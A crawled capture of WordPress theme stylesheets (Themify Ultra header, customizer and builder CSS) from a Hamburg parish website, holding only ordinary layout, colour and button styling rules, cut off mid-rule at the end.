#headerwrap a:hover {
	color: #666;
}
#header {
	text-align: inherit;
	padding: 1.5em 0;
}
.header-bar {
	float: left;
	width: 20%;
	max-width: 100%;
}
.navbar-wrapper {
	border-top: 1px solid rgba(200,200,200,.7);
	border-bottom: 1px solid rgba(200,200,200,.7);
	clear: both;
	position: absolute;
	width: 100%;
	left: 0;
	top: 100%;
	padding: 0;
}

/* header magazine site logo */
#site-logo {
	font-size: 2.1em;
	margin: 0;
	letter-spacing: 0;
}

/* header magazine site description */
#site-description {
	margin: 11px 0 0 4px;
	font-size: .8em;
	letter-spacing: 0;
	line-height: 1.5em;
}

/* header magazine cart wrap */
.cart-wrap {
	padding: 10px 0;
}

/* header magazine social widget */
#header .social-widget {
	float: right;
	margin: 1px 50px 0 0;
	padding: 10px 0;
}
.social-widget .widget {
	margin: 0;
}
.social-links .icon-medium i,
.social-widget div.rss a {
	padding: 6px;
	font-size: 19px;
	width: 15px;
	height: 15px;
	line-height: 15px;
	margin: 0 2px;
}
.social-widget div.rss a {
	vertical-align: middle;
}

/* header magazine searchform */
#searchform-wrap {
	margin: 10px 0;
	margin-left: .4em;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	position: absolute;
	right: 0;
}
#headerwrap #searchform #s {
	height: auto;
	position: absolute;
	right: 0;
	border-radius: 0;
	border-left: solid 1px rgba(0,0,0,.07);
	padding: 6px 15px 6px 28px;
}
#headerwrap #searchform #s:focus, 
#headerwrap #searchform #s:hover, 
#headerwrap #searchform .icon-search:hover + #s {
	background: #fff;
	color: #000;
	border: solid 1px rgba(0,0,0,.1);
	padding-right: 35px;
	padding-left: 6px;
}
#headerwrap #searchform .icon-search:before {
	background: none;
	color: #000;
	margin-top: auto;
}

/* header magazine main nav */
#main-nav {
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	margin: 0;
	float: left;
}
#main-nav > li,
#headerwrap.fixed-header #main-nav > li {
	padding: 10px 0; /* for divider spacing */
}
#main-nav > li > a {
	border-left: 1px solid rgba(0,0,0,.07);
	padding: .225em 1em;
}
#main-nav > li:first-child > a {
	border: none;
	padding-left: 0;
}
#main-nav li:not(.themify-widget-menu) > ul {
	margin-top: -1px;
}

/* header magazine header widget */
.header-widget {
	float: right;
	clear: right;
	max-width: 78%;
	width: 80%;
	margin-top: 8px;
	font-size: .9em;
	line-height: 1.55em;
}
.header-widget .header-widget-inner {
	height: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}
.header-widget .widget {
	margin-top: 0;
	margin-bottom: 1.4em;
}
.header-widget .widgettitle {
	color: #000;
	font-size: 1.05em;
	margin-bottom: .75em;
}

/* header magazine - transparent-header */
.transparent-header #headerwrap a,
.transparent-header .header-widget .widgettitle {
	color: inherit;
}

/* header magazine fixed-header */
#headerwrap.fixed-header {
	padding-bottom: 0 !important;
	background-color: rgba(255,255,255,.95);
	min-height: 45px;
}
#headerwrap.fixed-header #header {
	padding-top: 0;
	padding-bottom: 0;
}
.fixed-header-on .navbar-wrapper {
	position: static;
	border-top: none;
}
#headerwrap.fixed-header .social-widget,
#headerwrap.fixed-header #searchform-wrap {
	display: block;
}
#headerwrap.fixed-header #main-nav {
	position: relative;
}

/* cart icon */
#cart-icon {
	padding: .4em 1em;
	border-left: 1px solid rgba(0,0,0,.07);	
}

/* mobile menu active */
.mobile_menu_active #headerwrap {
	padding-bottom: 0 !important;
}
.mobile_menu_active #header {
	height: auto;
	padding: 10px 0 5px;
	text-align: inherit;
	border-bottom: 1px solid rgba(200,200,200,.7);
}
.mobile_menu_active .sidemenu {
	background-color: #fff;
	color: #666;
}
.mobile_menu_active .header-bar {
	width: auto;
}
	
/* header magazine navbar */
.mobile_menu_active #headerwrap .navbar-wrapper {
	position: static;
	border: none;
	padding: 0;
}

/* main-nav link */
.mobile_menu_active #main-nav a,
.mobile_menu_active #main-nav ul a {
	color: #000;
}

/* header magazine social widget */
.mobile_menu_active #header .social-widget {
	margin: 0 0 1em;
	float: none;
	border: none;
}
.mobile_menu_active .social-links .icon-medium i {
	margin: auto;
}

/* header magazine searchform */
.mobile_menu_active #headerwrap #searchform-wrap {
	position: static;
}
.mobile_menu_active #headerwrap #searchform #s {
	margin: auto;
	padding: 8px 15px 8px 35px;
	position: static;
	height: auto;
	border: solid 1px rgba(0,0,0,.2);;
}
.mobile_menu_active #headerwrap #searchform .icon-search:before {
	top: 8px;
}

.mobile_menu_active .cart-wrap {
	padding: 0;
}

/* header magazine header widget */
.mobile_menu_active #headerwrap .header-widget {
	display: block;
	text-align: inherit;
	max-height: none !important;
	max-width: none;
	width: auto;
}

/* cart icon */
.mobile_menu_active .cart-icon {
	margin-left: .3em;
}
.mobile_menu_active #cart-icon {
	padding: .2em 0 .2em .5em;		
}

--- FILE ---
content_type: text/css
request_url: http://parohia-hamburg.de/wp-content/uploads/themify-customizer.css?ver=20.03.26.15.25.40
body_size: 455
content:
/* Themify Customize Styling */
body[class*="themify"] #site-logo a {	
	font-family:Crete Round;	font-weight:normal;
	font-size:30px;

	color: #ff0000; 
}
#site-description {		letter-spacing:1px;
	font-size:15px;
	text-transform:uppercase;
	color: #000000; 
}
#main-nav-wrap #main-nav .current_page_item > a, #main-nav .current-menu-item > a, #main-nav > .current_page_item > a, #main-nav > .current-menu-item > a {	
	color: #ff0000; 
}
#footerwrap {	background: none;
	background-color: #700000; 
}
#footer-logo img {		width: 400px; 
}
#footer {	
	color: #ffffff; 
}
#footer a {	
	color: #ffe89c; 
}
@media screen and (max-width: 1024px) { /* Themify Customize Styling */
#footer-logo img {		width: 400px; 
}
 }@media screen and (max-width: 768px) { /* Themify Customize Styling */
#footer-logo img {		width: 400px; 
}
 }@media screen and (max-width: 680px) { /* Themify Customize Styling */
#footer-logo img {		width: 400px; 
}
 }
/* Themify Custom CSS */
.header-bar {
    float: left;
    width: 100%;
    max-width: 100%;
}
#content {
    width: 71%;
    padding: 1.75% 0;
}
.page-title {font-size: 1.8em;}

--- FILE ---
content_type: text/css
request_url: http://parohia-hamburg.de/wp-content/themes/themify-ultra/themify/themify-builder/css/themify-builder-style.css?ver=4.0.0
body_size: 21007
content:
/************************************************************************************
GENERAL STYLING
*************************************************************************************/
/* common box-sizing elements */
.module_column,
.themify_builder .module_row,
.themify_builder .module,
.tb_module{
    box-sizing:border-box;
}
.themify_builder_content{
    clear:both;
}
.module-tab .tab-content .module_row,
.module-slider .module_row,
.module-accordion .accordion-content .module_row{
    visibility:visible !important;
}
.themify_builder .wow{
    -webkit-animation-fill-mode:both;
    animation-fill-mode:both;
}
.themify_builder .wow[data-parallax-element-speed]{
    -webkit-animation-fill-mode:backwards;
    animation-fill-mode:backwards;   
}
.wow .slideshow-wrap,
.wow .slider{
    visibility:inherit !important;
}
/* COLUMN DIRECTION */
.themify_builder .direction-rtl{
    flex-flow:row-reverse wrap-reverse;
}

/************************************************************************************
GRID
*************************************************************************************/
.webkit .module_row {
    backface-visibility: hidden; /* fix Chrome bug */
}
div.module_column{
    margin-left:3.2%;
    float:left;
    min-height:1px;
    position:relative;
    margin-right:0;
}
.module_column.col6-1{
    width:14%;
}
.module_column.col5-1{
    width:17.44%;
}
.module_column.col4-1{
    width:22.6%;
}
.module_column.col4-2, 
.module_column.col2-1{
    width:48.4%;
}
.module_column.col4-3{
    width:74.2%;
}
.module_column.col3-1{
    width:31.2%;
}
.module_column.col3-2{
    width:65.6%;
}
.module_column.col-full,
.module_column.first{
    margin-left:0 !important;
    clear:left;
}
/* RTL Grid */
.rtl .module_column{
    float:right;
    margin-left:0;
    margin-right:3.2%;
}
.rtl .module_column.col-full,
.rtl .module_column.first{
    margin-right:0 !important;
    clear:right;
}

/*  GUTTER NARROW
=============================================== */
.gutter-narrow > .module_column{
    margin-left:1.6%;
}
.gutter-narrow >.col6-1{
    width:15.33%;
}
.gutter-narrow >.col5-1{
    width:18.72%;
}
.gutter-narrow >.col4-1{
    width:23.8%;
}
.gutter-narrow >.col4-2,
.gutter-narrow >.col2-1{
    width:49.2%;
}
.gutter-narrow >.col4-3{
    width:74.539%;
}
.gutter-narrow >.col3-1{
    width:32.266%;
}
.gutter-narrow >.col3-2{
    width:66.05%;
}
/* RTL gutter narrow */
.rtl .gutter-narrow > .module_column{
    margin-left:0;
    margin-right:1.6%;
}
/*  GUTTER NONE
=============================================== */
.gutter-none >.module_column{
    margin-left:0;
    margin-right:0;
}
.gutter-none >.col6-1{
    width:16.666%;
}
.gutter-none >.col5-1{
    width:20%;
}
.gutter-none >.col4-1{
    width:25%;
}
.gutter-none >.col4-2,
.gutter-none >.col2-1{
    width:50%;
}
.gutter-none >.col4-3{
    width:75%;
}
.gutter-none >.col3-1{
    width:33.333%;
}
.gutter-none >.col3-2{
    width:66.666%;
}
/************************************************************************************
CLEARFIX
*************************************************************************************/
.ui.nav:after,
.ui.tab .tab-nav:after,
.ui.window .bar:after,
.ui.module-callout:after,
.row_inner:after,
.ui:after,
.module:after,
.tab-nav:after,
.clearfix:after{
    content:"";
    display:table;
    clear:both;
}
/************************************************************************************
UI ELEMENT STYLING
*************************************************************************************/
/*  RESETS
=============================================== */
.ui{
    position:relative;
}
.ui,
.ui > li,
.ui.nav ul,
.ui.module-tab .tab-nav{
    margin:0;
    padding:0;
    list-style:none;
}
.ui.nav,
.ui.module-tab .tab-nav,
.ui.window .bar,
.ui.module-callout{
    display:block;
}
.module li:before,
.module li:after{
    display:none;
}
/************************************************************************************
SIZES
*************************************************************************************/
/* default button size */
.ui.builder_button,
.ui.nav li a,
.ui.module-tab .tab-nav li a,
.ui.window > div{
    padding:.625em 1.25em;
}
.ui.builder_button.large,
.ui.nav.large li a,
.ui.module-tab.large .tab-nav li a{
    font-size:120%;
    padding:10px 20px;
}
.ui.builder_button.small,
.ui.nav.small li a,
.ui.module-tab.small .tab-nav li a{
    font-size:70%;
    padding:5px 10px;
}
.xlarge .ui.builder_button{
    padding:.935em 1.875em;
}
/************************************************************************************
BORDER-RADIUS
*************************************************************************************/
/* top left corner */
.ui.rounded,
.ui.builder_button.rounded:before,
.ui.nav.rounded > li:first-child,
.ui.nav.rounded.separate > li,
.ui.nav.rounded.separate > li a:before,
.ui.nav.rounded ul,
.ui.nav.rounded ul > li:first-child,
.ui.nav.rounded > li:first-child a,
.ui.nav.rounded > li:first-child a:before,
.ui.nav.rounded ul > li:first-child a:before,
.ui.module-tab.vertical.rounded .tab-nav,
.ui.module-tab.vertical.rounded .tab-nav li:first-child,
.ui.module-tab.rounded .tab-nav li,
.ui.window.rounded .bar:first-child,
.ui.module-accordion.rounded li:first-child,
.ui.module-accordion.rounded > li:first-child .accordion-title,
.ui.module-accordion.rounded > li:first-child .accordion-title a:before,
.ui.module-accordion.rounded.separate .accordion-title a:before,
.ui.module-callout.rounded,
.ui.module-callout.rounded:before,
.ui.nav.rounded > li:first-child:before,
.ui.nav.fullwidth.rounded:before,
.ui.glossy.rounded .tab-nav > li a:before,
.ui.nav.rounded.separate.vertical li:last-child:before,
.ui.nav.rounded.vertical.separate > li:last-child a:before,
.ui.module-tab.panel.rounded .tab-nav,
.ui.module-tab.panel .tab-nav:before{
    border-top-left-radius:5px;
}
/* top right corner */
.ui.rounded,
.ui.builder_button.rounded:before,
.ui.nav.vertical.rounded li:first-child,
.ui.nav.rounded > li:last-child,
.ui.nav.rounded.separate > li,
.ui.nav.rounded.separate > li a:before,
.ui.nav.rounded ul,
.ui.nav.rounded ul > li:first-child,
.ui.nav.rounded > li:last-child a:before,
.ui.nav.rounded ul > li:first-child a:before,
.ui.nav.rounded li:last-child a,
.ui.module-tab.rounded .tab-nav li,
.ui.window.rounded .bar:first-child,
.ui.module-accordion.rounded li:first-child,
.ui.module-accordion.rounded > li:first-child .accordion-title,
.ui.module-accordion.rounded > li:first-child .accordion-title a:before,
.ui.module-accordion.rounded.separate .accordion-title a:before,
.ui.module-callout.rounded,
.ui.module-callout.rounded:before,
.ui.nav.rounded > li:last-child:before,
.ui.nav.vertical.rounded > li:first-child:before,
.ui.nav.fullwidth.rounded:before,
.ui.glossy.rounded .tab-nav > li a:before,
.ui.nav.rounded.separate.vertical li:last-child:before,
.ui.nav.rounded li:last-child:before,
.ui.nav.rounded.vertical li:first-child a:before,
.ui.nav.rounded.vertical.separate > li:last-child a:before,
.ui.module-tab.panel.rounded .tab-nav,
.ui.module-tab.panel .tab-nav:before{
    border-top-right-radius:5px;
}

/* bottom right corner */
.ui.rounded,
.ui.nav.rounded > li:last-child,
.ui.nav.rounded.separate > li,
.ui.nav.rounded ul,
.ui.nav.rounded ul > li:last-child,
.ui.nav.rounded li:last-child a,
.ui.window.rounded .bar:last-child,
.ui.module-accordion.rounded li:last-child,
.ui.module-accordion.rounded > li:last-child .accordion-title,
.ui.module-accordion.separate.rounded li.current .accordion-content,
.ui.module-accordion.rounded li:last-child .accordion-content,
.ui.module-callout.rounded{
    border-bottom-right-radius:5px;
}
/* bottom left corner */
.ui.rounded,
.ui.nav.vertical.rounded li:last-child,
.ui.nav.rounded > li:first-child,
.ui.nav.rounded.separate > li,
.ui.nav.rounded ul,
.ui.nav.rounded ul > li:last-child,
.ui.nav.rounded > li:first-child a,
.ui.module-tab.vertical.rounded .tab-nav,
.ui.module-tab.vertical.rounded .tab-nav li:last-child,
.ui.window.rounded .bar:last-child,
.ui.module-accordion.rounded li:last-child,
.ui.module-accordion.rounded > li:last-child .accordion-title,
.ui.module-accordion.separate.rounded li.current .accordion-content,
.ui.module-accordion.rounded li:last-child .accordion-content,
.ui.module-callout.rounded{
    border-bottom-left-radius:5px;
}
/* no top-left corner */
.ui.nav.vertical.separate ul li:not(:first-child) a:before,
.ui.tab.vertical .tab-nav li:not(:first-child) a:before,
.ui.module-tab.panel.rounded .tab-content,
.ui.module-tab.vertical li:last-child a:before{
    border-top-left-radius:0;
}
/* no top-right corner */
.ui.nav.vertical.separate ul li:not(:first-child) a:before,
.ui.tab.vertical .tab-nav li:not(:first-child) a:before,
.ui.nav.fullwidth.rounded li:last-child a,
.ui.nav.fullwidth.rounded li:last-child,
.ui.nav.vertical.rounded li:last-child,
.ui.module-tab.panel.rounded .tab-content,
.ui.module-tab.vertical li:first-child a:before,
.ui.module-tab.vertical li:last-child a:before{
    border-top-right-radius:0;
}
/* no bottom-left corner */
.ui.nav.rounded.vertical > li:first-child,
.ui.nav.rounded.vertical > li:first-child a,
.ui.module-accordion.rounded > li:last-child.current .accordion-title,
.ui.module-accordion.separate.rounded li.current .accordion-title{
    border-bottom-left-radius:0;
}
/* no bottom-right */
.ui.nav.rounded.vertical > li:first-child,
.ui.nav.rounded.vertical > li:first-child a,
.ui.nav.fullwidth.rounded li:last-child a,
.ui.nav.fullwidth.rounded li:last-child,
.ui.module-accordion.rounded > li:last-child.current .accordion-title,
.ui.module-accordion.separate.rounded li.current .accordion-title{
    border-bottom-right-radius:0;
}
/* all border-radius */
.ui.nav.rounded.vertical.separate > li:first-child,
.ui.nav.rounded.vertical.separate > li:first-child a,
.ui.nav.rounded.vertical.separate > li:last-child,
.ui.nav.rounded.vertical.separate > li:last-child a,
.ui.module-accordion.separate.rounded li,
.ui.module-accordion.separate.rounded .accordion-title,
.ui.module-tab.rounded .tab-content{
    border-radius:5px;
}
/* no border-radius all */
.ui.nav.rounded > li:last-child a,
.ui.nav.rounded.vertical > li:last-child:before,
.ui.module-tab.rounded.vertical .tab-nav li,
.ui.nav.rounded.vertical > li:last-child a:before{
    border-radius:0;
}
/************************************************************************************
STYLES
*************************************************************************************/
/* embossed */
.ui.embossed.module-pricing-table-header,
.ui.embossed.module-pricing-table-button,
.ui.embossed.module-tab.vertical .tab-nav,
.ui.embossed.builder_button,
.ui.embossed.nav,
.ui.embossed.module-callout,
.ui.embossed.separate > li,
.ui.embossed.module-accordion .accordion-title,
.ui.embossed.module-box-content,
.ui.embossed.module-tab .tab-content,
.ui.embossed.window .bar{
    box-shadow:inset 0 1px 0 rgba(255,255,255,.5), inset 0 -2px 0 rgba(0,0,0,.2), inset 0 -3px 0 rgba(255,255,255,.2), 0 1px 0 rgba(0,0,0,.1);
}
.ui.embossed.separate{
    box-shadow:none;
}
.ui.builder_button, .ui.nav, .ui .tab-nav > li{position:relative; }
/* shadow */
.shadow.module-alert,
.ui.shadow.module-tab.vertical .tab-nav,
.ui.shadow.builder_button,
.ui.shadow.nav,
.ui.shadow.module-callout,
.ui.shadow.separate > li,
.ui.shadow.separate > li.current,
.ui.shadow.module-accordion .accordion-title,
.ui.shadow.module-accordion li.current .accordion-content,
.ui.shadow.module-box-content,
.ui.shadow.module-tab .tab-content,
.ui.shadow.window .bar{
    box-shadow: 0 1px 5px rgba(0,0,0,.2);
}
.ui.shadow > li.current,
.ui.shadow .tab-nav li.current{
    box-shadow:inset 0 2px 3px rgba(0,0,0,.2), 0 1px 3px rgba(0,0,0,.3);
}
.ui.shadow.separate,
.ui.shadow > li.current{
    box-shadow:none;
}
.ui.builder_button:active,
.ui.nav li:active,
.ui.module-tab .tab-nav li:active,
.ui.pressed.separate > li,
.ui.shadow.embossed.builder_button:active,
.ui.shadow.embossed.nav li:active,
.ui.shadow.embossed.module-tab .tab-nav li:active,
.ui.shadow.embossed.pressed.separate > li,
.ui.shadow.builder_button:active,
.ui.shadow.nav li:active,
.ui.shadow.module-tab .tab-nav li:active,
.ui.shadow.pressed.separate > li{
    box-shadow:inset 0 1px 2px rgba(0,0,0,.35);
}
.embossed.module-alert,
.ui.shadow.embossed.module-pricing-table-header,
.ui.shadow.embossed.module-pricing-table-button,
.ui.shadow.embossed.module-tab.vertical .tab-nav,
.ui.shadow.embossed.builder_button,
.ui.shadow.embossed.module-callout,
.ui.shadow.embossed.separate > li,
.ui.shadow.embossed.module-accordion .accordion-title,
.ui.shadow.embossed.module-box-content,
.ui.shadow.embossed.module-tab .tab-content,
.ui.shadow.embossed.window .bar{
    box-shadow:inset 0 1px 0 rgba(255,255,255,.5), inset 0 -2px 0 rgba(0,0,0,.25), inset 0 -3px 0 rgba(255,255,255,.2), 0 1px 0 rgba(0,0,0,.1), 0 1px 3px rgba(0,0,0,.3);
}
/* glossy style */
.glossy.module-alert:before,
.ui.glossy.module-pricing-table-header:before,
.ui.glossy.module-pricing-table-button:before,
.ui.glossy.builder_button:before,
.ui.glossy.nav > li a:before,
.ui.glossy.nav.fullwidth:before,
.ui.glossy .tab-nav > li a:before,
.ui.glossy.module-accordion .accordion-title a:before,
.ui.glossy.module-box-content:before,
.ui.glossy.module-callout:before{
    content:"";
    width:100%;
    height:50%;
    position:absolute;
    top:0;
    left:0;
    z-index:0;
    /* glossy overlay */
    background:-webkit-linear-gradient(bottom, rgba(255,255,255,.2), rgba(255,255,255,.5));
    background:linear-gradient(to top, rgba(255,255,255,.2), rgba(255,255,255,.5));	
}
.ui.nav.fullwidth > li:before,
.ui.nav > li.current:before,
.ui.glossy .tab-nav > li.current:before,
.ui.nav.fullwidth.glossy a:before{
    background:none;
}
.ui.nav.fullwidth.glossy:before{
    height:1em;
    top:auto;
    margin-top:0;
}
/* reset link z-index */
.ui.glossy.module-box-content a,
.ui.glossy.module-callout a{
    position:relative;
    z-index:1;
}

/* minimal */
.ui.module-tab.minimal .tab-nav{
    margin-left:0;
}
.ui.module-tab.minimal .tab-content{
    border-width:1px 0 0;
    padding:1.3em 0 0;
    box-shadow:none !important;
    background:none;
}
.ui.module-tab.minimal.vertical .tab-content{
    border-width:0 0 0 1px;
    padding:10px 0 0 20px;
}
/* gradient */
.ui.gradient > li,
.ui.gradient.builder_button,
.ui.gradient.nav,
.ui.gradient.module-callout,
.ui.gradient.separate > li,
.ui.gradient.module-accordion .accordion-title,
.ui.gradient.window .bar,
.ui.gradient,
.ui.gradient.nav ul,
.ui.gradient.separate > li,
.ui.gradient.module-tab .tab-nav li,
.ui.gradient.vertical .tab-nav,
.ui.gradient.window .bar,
.ui.gradient.module-tab.panel .tab-nav,
.ui.gradien.module-box,
.ui.gradient.module-tab.panel .tab-nav:before{
    background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.45)), color-stop(100%,rgba(255,255,255,0)));
    background-image:-webkit-linear-gradient(top, rgba(255,255,255,.45) 0%,rgba(255,255,255,0) 100%);
    background-image:linear-gradient(to bottom, rgba(255,255,255,.45) 0%,rgba(255,255,255,0) 100%);
}
/************************************************************************************
COLOURS
*************************************************************************************/

/*  DEFAULT COLOURS & BORDERS
================================================ */
.ui, .module_column .ui.nav li a, .ui.nav ul li a, .ui.module-tab .tab-nav li a{
    color:#555;
}
.ui.transparent{
    color:inherit; /* for transparent style inherit color */
}
.ui,
.ui.nav,
.ui.nav ul,
.ui.separate > li,
.ui.module-tab .tab-nav li,
.ui.vertical .tab-nav,
.ui.window .bar,
.ui.module-tab.panel .tab-nav,
.ui.module-accordion .accordion-title,
.ui.module-callout{
    background-color:#F7F7F7;
}
.ui,
.ui.nav ul,
.ui.nav li,
.ui.module-tab .tab-nav li,
.ui.module-tab .tab-content,
.ui.window > div,
.ui.module-tab.panel .tab-nav,
.ui.module-accordion,
.ui.module-accordion > li,
.ui.module-callout{
    border-color:rgba(0,0,0,.1);
}
.ui .tab-content,
.ui.window .content,
.ui.module-accordion .accordion-content{
    background:#fff;
    color:#333;
}
.ui .tab-content a,
.ui.window .content a,
.ui.module-accordion .accordion-content a{
    color:inherit;
}
/* default hover */
.ui.builder_button:hover,
.ui.nav > li a:hover,
.ui.module-accordion li:hover .accordion-title,
.ui.module-tab .tab-nav li:hover{
    background:#E6E6E6;
}
.ui.module-tab .tab-nav li.current:hover{
    background:#fff;
}
/* default current color */
.ui > li.current,
.ui > li.current:hover,
.ui .tab-nav li.current{
    background:#666;
    box-shadow:inset 0 2px 3px rgba(0,0,0,.2);
}
.ui > li.current > a,
.ui .tab-nav li a{
    color:#fff;
}
.ui.module-tab ul.tab-nav li{
    list-style:none;
    margin-left:0;
    padding:0;
}
.ui.module-tab ul.tab-nav li.current a{
    color:#333;
    cursor:default;
}
.ui.module-tab ul.tab-nav li.current{
    background:#fff;
    padding-bottom:1px;
    margin-bottom:-1px;
    box-shadow:none;
}
.ui.module-tab.vertical .tab-nav > li.current{
    border-bottom-color:inherit;
    position:relative;
    padding-bottom:0;
    padding-right:1px;
    margin-bottom:0;
    margin-right:-1px;
    z-index:3;
    border-right-width:0;
}
/* default menu item current color */
.ui.nav > li.current_page_item > a,
.ui.nav > li.current_page_item:hover > a,
.ui.nav > li.current-menu-item > a,
.ui.nav > li.current-menu-item:hover > a{
    background:#E6E6E6;
}
/*  TRANSPARENT
================================================ */
.ui.module-callout.transparent,
.ui.module-callout .ui.builder_button.transparent{
    background:none;
    border:none;
    box-shadow:none;
}
/*  BLUE COLOURS & BORDERS
================================================ */
.themify_builder  .ui.blue,
.ui.blue.nav li a,
.ui.blue.module-tab .tab-nav li a{
    color:#edf3ff;
}
.ui.blue,
.ui.blue.nav ul,
.ui.blue.separate > li,
.ui.blue.module-tab .tab-nav li,
.ui.blue.vertical .tab-nav,
.ui.blue.module-accordion .accordion-title,
.ui.blue.window .bar,
.ui.blue.module-tab.panel .tab-nav{
    background-color:#4d7de1;
}
/* blue hover */
.ui.blue > li.current_page_item > a,
.ui.blue > li.current_page_item:hover > a,
.ui.blue > li.current-menu-item > a,
.ui.blue > li.current-menu-item:hover > a,
.ui.blue.builder_button:hover,
.ui.blue.nav > li a:hover,
.ui.blue.module-accordion li:hover .accordion-title,
.ui.blue.module-tab .tab-nav li:hover{
    background:#6b9df9;
}
/* blue current color */
.ui.blue > li.current,
.ui.blue > li.current:hover,
.ui.blue .tab-nav li.current{
    background:#214178;
}
/*  PURPLE COLOURS & BORDERS
================================================ */
.themify_builder .ui.purple,
.ui.purple.nav li a,
.ui.purple.module-tab .tab-nav li a{
    color:#eeedff;
}
.ui.purple,
.ui.purple.nav ul,
.ui.purple.separate > li,
.ui.purple.module-tab .tab-nav li,
.ui.purple.vertical .tab-nav,
.ui.purple.module-accordion .accordion-title,
.ui.purple.window .bar,
.ui.purple.module-tab.panel .tab-nav{
    background-color:#7a6bf8;
}
/* purple hover */
.ui.purple > li.current_page_item > a,
.ui.purple > li.current_page_item:hover > a,
.ui.purple > li.current-menu-item > a,
.ui.purple > li.current-menu-item:hover > a,
.ui.purple.builder_button:hover,
.ui.purple.nav > li a:hover,
.ui.purple.module-accordion li:hover .accordion-title,
.ui.purple.module-tab .tab-nav li:hover{
    background:#9589ff;
}
/* purple current color */
.ui.purple > li.current,
.ui.purple > li.current:hover,
.ui.purple .tab-nav li.current{
    background:#321396;
}
/*  RED COLOURS & BORDERS
================================================ */
.themify_builder .ui.red,
.ui.red.nav li a,
.ui.red.module-tab .tab-nav li a{
    color:#ffeeed;
}
.ui.red,
.ui.red.nav ul,
.ui.red.separate > li,
.ui.red.module-tab .tab-nav li,
.ui.red.vertical .tab-nav,
.ui.red.module-accordion .accordion-title,
.ui.red.window .bar,
.ui.red.module-tab.panel .tab-nav{
    background-color:#e8311f;
}
/* red hover */
.ui.red > li.current_page_item > a,
.ui.red > li.current_page_item:hover > a,
.ui.red > li.current-menu-item > a,
.ui.red > li.current-menu-item:hover > a,
.ui.red.builder_button:hover,
.ui.red.nav > li a:hover,
.ui.red.module-accordion li:hover .accordion-title,
.ui.red.module-tab .tab-nav li:hover{
    background:#ff7568;
}
/* red current color */
.ui.red > li.current,
.ui.red > li.current:hover,
.ui.red .tab-nav li.current{
    background:#7a2023;
}
/*  GREEN COLOURS & BORDERS
================================================ */
.themify_builder .ui.green,
.ui.green.nav li a,
.ui.green.module-tab .tab-nav li a{
    color:#e9ffdb;
}
.ui.green,
.ui.green.nav ul,
.ui.green.separate > li,
.ui.green.module-tab .tab-nav li,
.ui.green.vertical .tab-nav,
.ui.green.module-accordion .accordion-title,
.ui.green.window .bar,
.ui.green.module-tab.panel .tab-nav{
    background-color:#4aab10;
}
/* green hover */
.ui.green > li.current_page_item > a,
.ui.green > li.current_page_item:hover > a,
.ui.green > li.current-menu-item > a,
.ui.green > li.current-menu-item:hover > a,
.ui.green.builder_button:hover,
.ui.green.nav > li a:hover,
.ui.green.module-accordion li:hover .accordion-title,
.ui.green.module-tab .tab-nav li:hover{
    background:#6bbf2f;
}
/* green current color */
.ui.green > li.current,
.ui.green > li.current:hover,
.ui.green .tab-nav li.current{
    background:#2c5b09;
}
.ui.green.module-tab.vertical .tab-nav > li.current{
    border-bottom-color:inherit;
}
/*  ORANGE COLOURS & BORDERS
================================================ */
.themify_builder .ui.orange,
.ui.orange.nav li a,
.ui.orange.module-tab .tab-nav li a{
    color:#fff2ea;
}
.ui.orange,
.ui.orange.nav ul,
.ui.orange.separate > li,
.ui.orange.module-tab .tab-nav li,
.ui.orange.vertical .tab-nav,
.ui.orange.module-accordion .accordion-title,
.ui.orange.window .bar,
.ui.orange.module-tab.panel .tab-nav{
    background-color:#ff9600;
}
/* orange hover */
.ui.orange > li.current_page_item > a,
.ui.orange > li.current_page_item:hover > a,
.ui.orange > li.current-menu-item > a,
.ui.orange > li.current-menu-item:hover > a,
.ui.orange.builder_button:hover,
.ui.orange.nav > li a:hover,
.ui.orange.module-accordion li:hover .accordion-title,
.ui.orange.module-tab .tab-nav li:hover{
    background:#ffb651;
}
/* orange current color */
.ui.orange > li.current,
.ui.orange > li.current:hover,
.ui.orange .tab-nav li.current{
    background:#a55000;
}
/*  BROWN COLOURS & BORDERS
================================================ */
.themify_builder .ui.brown,
.ui.brown.nav li a,
.ui.brown.module-tab .tab-nav li a{
    color:#ffeee0;
}
.ui.brown,
.ui.brown.nav ul,
.ui.brown.separate > li,
.ui.brown.module-tab .tab-nav li,
.ui.brown.vertical .tab-nav,
.ui.brown.module-accordion .accordion-title,
.ui.brown.window .bar,
.ui.brown.module-tab.panel .tab-nav{
    background-color:#a35004;
}
/* brown hover */
.ui.brown > li.current_page_item > a,
.ui.brown > li.current_page_item:hover > a,
.ui.brown > li.current-menu-item > a,
.ui.brown > li.current-menu-item:hover > a,
.ui.brown.builder_button:hover,
.ui.brown.nav > li a:hover,
.ui.brown.module-accordion li:hover .accordion-title,
.ui.brown.module-tab .tab-nav li:hover{
    background:#d68035;
}
/* brown current color */
.ui.brown > li.current,
.ui.brown > li.current:hover,
.ui.brown .tab-nav li.current{
    background:#6b3100;
}
/*  BLACK COLOURS & BORDERS
================================================ */
.themify_builder .ui.gray,
.ui.gray.nav li a,
.ui.gray.module-tab .tab-nav li a,
.themify_builder .ui.black,
.ui.black.nav li a,
.ui.black.module-tab .tab-nav li a{
    color:#eee;
}
.ui.black,
.ui.black.nav ul,
.ui.black.separate > li,
.ui.black.module-tab .tab-nav li,
.ui.black.vertical .tab-nav,
.ui.black.module-accordion .accordion-title,
.ui.black.window .bar,
.ui.black.module-tab.panel .tab-nav{
    background-color:#000;
}
/* black hover */
.ui.black > li.current_page_item > a,
.ui.black > li.current_page_item:hover > a,
.ui.black > li.current-menu-item > a,
.ui.black > li.current-menu-item:hover > a,
.ui.black.builder_button:hover,
.ui.black.nav > li a:hover,
.ui.black.module-accordion li:hover .accordion-title,
.ui.black.module-tab .tab-nav li:hover{
    background:#595959;
}
/* black current color */
.ui.black > li.current,
.ui.black > li.current:hover,
.ui.black .tab-nav li.current{
    background:#101010;
}
/*  GRAY COLOURS & BORDERS
================================================ */
.ui.gray,
.ui.gray.nav ul,
.ui.gray.separate > li,
.ui.gray.module-tab .tab-nav li,
.ui.gray.vertical .tab-nav,
.ui.gray.module-accordion .accordion-title,
.ui.gray.window .bar,
.ui.gray.module-tab.panel .tab-nav{
    background-color:#989797;
}
/* gray hover */
.ui.gray > li.current_page_item > a,
